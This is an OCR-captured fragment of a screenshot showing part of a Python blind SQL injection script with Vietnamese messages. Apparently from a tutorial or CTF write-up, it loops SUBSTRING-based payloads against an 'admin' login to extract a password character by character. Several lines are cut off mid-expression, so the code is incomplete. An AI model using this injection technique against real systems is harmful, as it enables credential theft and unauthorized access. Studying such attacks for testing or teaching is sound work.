
            payload = f"admin' AND SUBSTRING(upw,{i},1
            if is_true(payload):

                password += c

                print(f"[+] Tìm được ký tự thứ {i}: {c
                break

        else:

            raise Exception(f"Không tìm được ký tự tại
    return password

if __name__ == "__main__":

    length = get_length()

    password = dump_password(length)

Kết quả thu được: